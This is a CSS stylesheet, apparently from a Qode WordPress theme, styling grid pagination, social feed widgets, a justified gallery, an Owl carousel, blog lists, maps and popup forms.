.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a {
	border: 2px solid #a6a6a6
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a:hover {
	border: 2px solid #393939
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a {
	border: 2px solid #fff
}
.vc_grid.vc_row.vc_grid-gutter-30px {
	margin-bottom: 0!important
}
.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item {
	border: none!important
}
.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active, .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover {
	background: 0 0
}
.vc_row.qode-row-background-animation-from-right {
	background-position: 120vw center;
	-webkit-transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s;
	-moz-transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s;
	transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s
}
.vc_row.qode-row-background-animation-from-left {
	background-position: -120vw center;
	-webkit-transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s;
	-moz-transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s;
	transition: background-position 1.3s cubic-bezier(0, .5, .5, 1) .2s
}
.vc_row.qode-row-background-animation-from-left.animate, .vc_row.qode-row-background-animation-from-right.animate {
	background-position: center center
}
.qode_instagram_feed {
	list-style: none;
	display: inline-block;
	vertical-align: middle;
	width: 100%
}
.qode_instagram_feed li {
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.qode_instagram_feed li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 100%
}
.qode_instagram_feed li a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}
.qode_instagram_feed li a:hover:before {
	opacity: .2
}
.qode_instagram_feed li img {
	display: block;
	max-width: 100%
}
.qode_instagram_feed.col_8 li {
	width: 12.5%
}
.qode_instagram_feed.col_7 li {
	width: 14.285%
}
.qode_instagram_feed.col_6 li {
	width: 16.66666666666667%
}
.qode_instagram_feed.col_5 li {
	width: 20%
}
.qode_instagram_feed.col_4 li {
	width: 25%
}
.qode_instagram_feed.col_3 li {
	width: 33.33%
}
.qode_instagram_feed.col_2 li {
	width: 50%
}
.content_bottom .qode_instagram_feed li {
	padding: 0;
	margin: 0
}
.qode_twitter_widget li {
	margin-bottom: 13px;
	position: relative;
	box-sizing: border-box
}
.qode_twitter_widget li .tweet_icon_holder {
	position: absolute;
	top: 5px
}
.qode_twitter_widget li .tweet_icon_holder .social_twitter {
	font-size: 18px;
	color: #e6ae48;
	font-family: ElegantIcons
}
.qode_twitter_widget li .tweet_content_holder {
	padding-left: 33px
}
.qode_twitter_shortcode {
	list-style: none
}
.qode_twitter_shortcode .qode_twitter_holder {
	margin: 0 auto;
	text-align: center
}
.default_template_holder .qode_twitter_shortcode .qode_twitter_holder {
	width: 80%
}
.qode_twitter_shortcode .qode_twitter_holder .tweet_icon_holder {
	font-size: 48px;
	color: #e6ae48;
	margin-bottom: 55px
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_text_holder {
	font-family: Open Sans, sans-serif;
	font-weight: 300;
	font-size: 22px;
	line-height: 40px;
	margin-bottom: 55px
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_time {
	font-size: 12px
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_text a {
	color: #393939
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_text a:hover {
	color: #e6ae48
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_author {
	font-size: 14px;
	color: #393939
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_author a {
	color: #393939
}
.qode_twitter_shortcode .qode_twitter_holder .qode_tweet_author a:hover {
	color: #e6ae48
}
.qode_twitter_shortcode .flex-direction-nav a {
	background-color: transparent;
	font-size: 48px;
	color: #393939;
	margin: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.qode_twitter_shortcode .flex-direction-nav a.flex-prev {
	left: 5%
}
.qode_twitter_shortcode .flex-direction-nav a.flex-next {
	right: 5%
}
.qode_twitter_shortcode .flex-control-paging li a {
	display: inline-block;
	text-indent: -5000px;
	width: 8px;
	height: 8px;
	position: relative;
	margin-right: 7px;
	background-color: #d6d6d6;
	border-radius: 3em
}
.qode_twitter_shortcode .flex-control-paging {
	display: block;
	text-align: center;
	margin-top: 41px
}
.qode_twitter_shortcode .flex-control-paging li {
	display: inline-block
}
.qode_twitter_shortcode .flex-control-paging li a.flex-active {
	background-color: #393939
}
@-webkit-keyframes justified-gallery-show-caption-animation {
from {
opacity:0
}
to {
	opacity: .7
}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from {
opacity:0
}
to {
	opacity: .7
}
}
@-o-keyframes justified-gallery-show-caption-animation {
from {
opacity:0
}
to {
	opacity: .7
}
}
@keyframes justified-gallery-show-caption-animation {
from {
opacity:0
}
to {
	opacity: .7
}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from {
opacity:0
}
to {
	opacity: 1
}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from {
opacity:0
}
to {
	opacity: 1
}
}
@-o-keyframes justified-gallery-show-entry-animation {
from {
opacity:0
}
to {
	opacity: 1
}
}
@keyframes justified-gallery-show-entry-animation {
from {
opacity:0
}
to {
	opacity: 1
}
}
.justified-gallery {
	width: 100%;
	position: relative;
	overflow: hidden
}
.justified-gallery>a, .justified-gallery>div {
	position: absolute;
	display: inline-block;
	overflow: hidden;
	opacity: 0;
	filter: alpha(opacity=0)
}
.justified-gallery>a>a>img, .justified-gallery>a>img, .justified-gallery>div>a>img, .justified-gallery>div>img {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: 0;
	padding: 0;
	border: 0
}
.justified-gallery>a>.caption, .justified-gallery>div>.caption {
	display: none;
	position: absolute;
	bottom: 0;
	padding: 5px;
	background-color: #000;
	left: 0;
	right: 0;
	margin: 0;
	color: #fff;
	font-size: 12px;
	font-weight: 300;
	font-family: sans-serif
}
.justified-gallery>a>.caption.caption-visible, .justified-gallery>div>.caption.caption-visible {
	display: initial;
	opacity: .7;
	filter: "alpha(opacity=70)";
	-webkit-animation: justified-gallery-show-caption-animation .5s 0 ease;
	-moz-animation: justified-gallery-show-caption-animation .5s 0 ease;
	-ms-animation: justified-gallery-show-caption-animation .5s 0 ease
}
.justified-gallery>.entry-visible {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-animation: justified-gallery-show-entry-animation .5s 0 ease;
	-moz-animation: justified-gallery-show-entry-animation .5s 0 ease;
	-ms-animation: justified-gallery-show-entry-animation .5s 0 ease
}
.justified-gallery>.jg-filtered {
	display: none
}
.justified-gallery>.spinner {
	position: absolute;
	bottom: 0;
	margin-left: -24px;
	padding: 10px 0;
	left: 50%;
	opacity: initial;
	filter: initial;
	overflow: initial
}
.justified-gallery>.spinner>span {
	display: inline-block;
	opacity: 0;
	filter: alpha(opacity=0);
	width: 8px;
	height: 8px;
	margin: 0 4px;
	background-color: #000;
	border-radius: 6px
}
.justified-gallery>article {
	position: absolute;
	display: inline-block;
	overflow: hidden;
	opacity: 0;
	filter: alpha(opacity=0)
}
.justified-gallery>article a img {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: 0;
	padding: 0;
	border: 0
}
.portfolio_justified_gallery {
	opacity: 0;
	-ms-transition: opacity .5s ease;
	-webkit-transition: opacity .5s ease;
	transition: opacity .5s ease
}
.portfolio_justified_gallery .projects_holder article .portfolio_shader {
	-webkit-transition: opacity .5s cubic-bezier(.43, .53, .48, 1.01);
	transition: opacity .5s cubic-bezier(.43, .53, .48, 1.01)
}
.q_elements_holder {
	width: 100%;
	display: table;
	table-layout: fixed
}
.q_elements_holder .q_elements_item {
	display: table-cell;
	vertical-align: middle;
	height: 100%
}
.q_elements_holder .q_elements_item_inner {
	width: 100%
}
.q_elements_holder.two_columns .q_elements_item {
	width: 50%
}
.q_elements_holder.three_columns .q_elements_item {
	width: 33.33333333333333%
}
.q_elements_holder.four_columns .q_elements_item {
	width: 25%
}
.owl-carousel .animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-animated-out, .owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-animated-in {
	z-index: 0
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}
@-webkit-keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
.owl-height {
	-webkit-transition: height .5s ease-in-out;
	-moz-transition: height .5s ease-in-out;
	-ms-transition: height .5s ease-in-out;
	-o-transition: height .5s ease-in-out;
	transition: height .5s ease-in-out
}
.owl-carousel {
	display: none;
	width: 100%;
	position: relative;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loaded {
	display: block
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel .owl-refresh .owl-item, .owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn, .side_menu .qode-sub-menu-closed {
	display: none
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.no-js .owl-carousel {
	display: block
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity .4s ease;
	-moz-transition: opacity .4s ease;
	-ms-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale .1s ease;
	-moz-transition: scale .1s ease;
	-ms-transition: scale .1s ease;
	-o-transition: scale .1s ease;
	transition: scale .1s ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity .4s ease;
	-moz-transition: opacity .4s ease;
	-ms-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}
.qode-simple-blog-list .qode-sbl-posts-holder {
	margin: 0 -17px
}
.qode-simple-blog-list .qode-sbl-post {
	position: relative;
	box-sizing: border-box;
	margin: 0;
	float: left;
	padding: 0 17px 30px;
	width: 33.33%
}
.qode-simple-blog-list .qode-sbl-post:nth-child(3n+1) {
	clear: both
}
.qode-simple-blog-list .qode-sbl-post .qode-sbl-post-title {
	margin-bottom: 17px
}
.qode-simple-blog-list .qode-sbl-post .qode-sbl-post-excerpt {
	margin: 0 0 31px;
	padding: 0
}
.qode-simple-blog-list .qode-sbl-post .qode-sbl-category {
	position: relative;
	margin-bottom: 14px;
	padding-left: 44px
}
.qode-simple-blog-list .qode-sbl-post .qode-sbl-category:before {
	content: ' ';
	position: absolute;
	display: inline-block;
	width: 34px;
	height: 2px;
	top: 50%;
	left: 0;
	background-color: currentColor
}
.qode-simple-blog-list.qode-sbl-4-columns .qode-sbl-post {
	width: 25%
}
.qode-simple-blog-list.qode-sbl-4-columns .qode-sbl-post:nth-child(3n+1) {
	clear: none
}
.qode-simple-blog-list.qode-sbl-4-columns .qode-sbl-post:nth-child(4n+1) {
	clear: both
}
.qode-simple-blog-list.qode-sbl-5-columns .qode-sbl-post {
	width: 20%
}
.qode-simple-blog-list.qode-sbl-5-columns .qode-sbl-post:nth-child(3n+1) {
	clear: none
}
.qode-simple-blog-list.qode-sbl-5-columns .qode-sbl-post:nth-child(5n+1) {
	clear: both
}
.no-touch .qode-simple-blog-list.qode-sbl-animated .qode-sbl-post {
	visibility: visible;
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	transform: translateY(50px)
}
.no-touch .qode-simple-blog-list.qode-sbl-animated .qode-sbl-post.qode-appear {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	-moz-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	transition: all .6s cubic-bezier(.34, .52, .57, 1.04)
}
.no-touch .qode-simple-blog-list.qode-sbl-animated .qode-sbl-post.qode-appear.qode-appeared {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none
}
.qode-simple-blog-list.qode-sbl-animated .qode-sbl-post {
	visibility: visible;
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	transform: translateY(50px)
}
.qode-simple-blog-list.qode-sbl-animated .qode-sbl-post.qode-appear {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	-moz-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	transition: all .6s cubic-bezier(.34, .52, .57, 1.04)
}
.qode-centered-portfolio-carousel .qode-cpc-post-image a {
	display: block;
	position: relative
}
.qode-centered-portfolio-carousel .qode-cpc-post-image .qode-cpc-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: .2;
	z-index: 10;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.qode-centered-portfolio-carousel .owl-item.center .qode-cpc-overlay {
	opacity: 0
}
.qode-centered-portfolio-carousel.qode-owl-slider .owl-nav .owl-prev {
	left: 20px
}
.qode-centered-portfolio-carousel.qode-owl-slider .owl-nav .owl-next {
	right: 20px
}
.qode-image-with-overlapping-info {
	position: relative
}
.qode-image-with-overlapping-info .qode-iwoi-image-holder {
	padding-right: 24.5%;
	opacity: 0;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out
}
.qode-image-with-overlapping-info .qode-iwoi-image-holder.qode-appear {
	opacity: 1
}
.qode-image-with-overlapping-info .qode-iwoi-info-holder {
	position: relative;
	left: calc(91% - 550px);
	margin-top: -21%;
	width: 550px;
	box-sizing: border-box;
	background-color: #fff;
	border: 2px solid #c4c4c4;
	padding: 69px 77px 61px 80px;
	opacity: 0;
	-webkit-transform: translateY(20%);
	-moz-transform: translateY(20%);
	transform: translateY(20%);
	-webkit-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	-moz-transition: all .6s cubic-bezier(.34, .52, .57, 1.04);
	transition: all .6s cubic-bezier(.34, .52, .57, 1.04)
}
.qode-image-with-overlapping-info .qode-iwoi-info-holder .qode-iwoi-text {
	margin-top: 24px
}
.qode-image-with-overlapping-info .qode-iwoi-info-holder .qode-iwoi-link {
	margin-top: 140px
}
.qode-image-with-overlapping-info .qode-iwoi-info-holder.qode-appear {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0)
}
.qodef-google-map-holder {
	position: relative;
	display: inline-block;
	width: 100%;
	vertical-align: middle
}
.qodef-google-map, .qodef-google-map embed, .qodef-google-map iframe, .qodef-google-map object {
	display: block;
	width: 100%
}
.qodef-google-map {
	height: 300px
}
.qodef-google-map img {
	max-width: none
}
.qodef-google-map-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none;
	z-index: 1000
}
.qode-interactive-image {
	position: relative;
	display: inline-block
}
.qode-interactive-image .qode-ii-image-holder img {
	position: relative;
	display: block
}
.qode-popup-opener, .widget_qode_popup_opener {
	display: inline-block;
	vertical-align: middle
}
.qode-interactive-image .qode-ii-info-holder {
	position: relative;
	width: 100%;
	box-sizing: border-box;
	padding: 20px 20px 0
}
.qode-interactive-image .qode-ii-info-holder .qode-ii-info-holder-inner {
	-webkit-transition: top .3s ease, opacity .3s ease, transform .3s ease;
	-moz-transition: top .3s ease, opacity .3s ease, transform .3s ease;
	transition: top .3s ease, opacity .3s ease, transform .3s ease;
	top: 0;
	opacity: 0;
	position: relative
}
.qode-interactive-image .qode-ii-info-holder .qode-ii-title {
	margin-bottom: 10px
}
.qode-interactive-image .qode-ii-info-holder .qode-ii-text {
	margin-bottom: 20px
}
.qode-interactive-image.active .qode-ii-info-holder .qode-ii-info-holder-inner, .qode-interactive-image:hover .qode-ii-info-holder .qode-ii-info-holder-inner {
	top: -40px;
	opacity: 1
}
.qode-popup-holder {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition: opacity .2s ease-out .1s, visibility 0s .4s;
	transition: opacity .2s ease-out .1s, visibility 0s .4s;
	z-index: 115;
	visibility: hidden
}
.qode-popup-holder .qode-popup-shader {
	top: 0;
	left: 0;
	position: fixed;
	width: 110%;
	height: 130%;
	z-index: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transform-style: flat;
	transform-style: flat;
	backface-visibility: hidden;
	background-color: rgba(0,0,0,.65)
}
.qode-popup-holder .qode-popup-table {
	display: table;
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 9
}
.qode-popup-holder .qode-popup-table-cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	text-align: center
}
.qode-popup-holder .qode-popup-inner {
	display: inline-block;
	width: 43%;
	background-color: #fff;
	box-sizing: border-box;
	-webkit-transform: scale(.85);
	-moz-transform: scale(.85);
	transform: scale(.85);
	opacity: 0;
	-webkit-transition: transform .3s cubic-bezier(.06, .47, .38, .99), opacity .15s cubic-bezier(.06, .47, .38, .99);
	-moz-transition: transform .3s cubic-bezier(.06, .47, .38, .99), opacity .15s cubic-bezier(.06, .47, .38, .99);
	transition: transform .3s cubic-bezier(.06, .47, .38, .99), opacity .15s cubic-bezier(.06, .47, .38, .99)
}
.qode-popup-holder .qode-popup-close {
	display: inline-block;
	font-size: 32px;
	color: #787878;
	position: absolute;
	top: 25px;
	right: 28px
}
.qode-popup-holder .qode-popup-content-container {
	background: #fff;
	padding: 80px 110px 90px
}
.qode-popup-holder .qode-popup-title-holder {
	margin-bottom: 16px
}
.qode-popup-holder .qode-popup-title-holder .qode-popup-title {
	font-weight: 600;
	line-height: 1.11em;
	margin: 0
}
.qode-popup-holder .qode-popup-subtitle {
	font-size: 13px;
	margin-bottom: 33px
}
.qode-popup-holder .wpcf7 {
	position: relative;
	width: 100%;
	display: block;
	margin: 0 auto
}
.qode-popup-holder .wpcf7 label {
	text-align: left;
	display: block
}
.qode-popup-holder .wpcf7-form-control.wpcf7-date, .qode-popup-holder .wpcf7-form-control.wpcf7-number, .qode-popup-holder .wpcf7-form-control.wpcf7-quiz, .qode-popup-holder .wpcf7-form-control.wpcf7-select, .qode-popup-holder .wpcf7-form-control.wpcf7-text, .qode-popup-holder .wpcf7-form-control.wpcf7-textarea {
	border: 1px solid #d6d6d6
}
.qode-popup-holder .wpcf7-form-control.wpcf7-submit {
	margin-top: 15px
}
.qode-popup-holder .wpcf7-response-output {
	color: inherit;
	padding: 0;
	margin: 45px 0 0
}
.qode-popup-holder .wpcf7-response-output:before {
	display: none
}
.qode-popup-opened .qode-popup-holder {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.qode-popup-opened .qode-popup-holder .qode-popup-inner {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	-webkit-transition: transform .5s cubic-bezier(.26, .63, 0, .96);
	-moz-transition: transform .5s cubic-bezier(.26, .63, 0, .96);
	transition: transform .5s cubic-bezier(.26, .63, 0, .96)
}
